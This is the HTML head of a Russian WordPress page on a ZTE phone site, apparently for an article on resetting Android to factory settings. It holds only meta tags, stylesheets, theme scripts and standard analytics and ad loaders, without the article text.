

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html
body_size: 30507
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Как вернуться к заводским настройкам на &quot;Андроиде&quot;: пошаговая инструкция :: SYL.ru</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8119_pbclwpa67t02-bezopasnyi-rezhim.png" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как вернуться к заводским настройкам на &quot;Андроиде&quot;: пошаговая инструкция :: SYL.ru" />
<meta property="og:description" content="19 марта 2019 Многие пользователи спрашивают, как восстановить заводские настройки на ноутбуке. Сделать это можно используя собственные средства ОС или программы производителя. Вопрос о том, как восстановить заводские настройки на ноутбуке, становится очень актуальным, когда случаются различные сбои.  Сегодня мы разберем, как выполняется данная процедура, что она себя включает и когда делать восстановление не стоит. &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Прошивка" />
<meta property="article:published_time" content="2019-12-23T13:30:12+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8119_pbclwpa67t02-bezopasnyi-rezhim.png" />
<meta property="og:image:width" content="514" />
<meta property="og:image:height" content="304" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="19 марта 2019 Многие пользователи спрашивают, как восстановить заводские настройки на ноутбуке. Сделать это можно используя собственные средства ОС или программы производителя. Вопрос о том, как восстановить заводские настройки на ноутбуке, становится очень актуальным, когда случаются различные сбои.  Сегодня мы разберем, как выполняется данная процедура, что она себя включает и когда делать восстановление не стоит. [&hellip;]" />
<meta name="twitter:title" content="Как вернуться к заводским настройкам на &quot;Андроиде&quot;: пошаговая инструкция :: SYL.ru" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8119_pbclwpa67t02-bezopasnyi-rezhim.png" />
<meta property="DC.date.issued" content="2019-12-23T13:30:12+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Как вернуться к заводским настройкам на &#171;Андроиде&#187;: пошаговая инструкция&raquo;" href="https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/5090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=5090' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fproshivka%2Fkak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fproshivka%2Fkak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
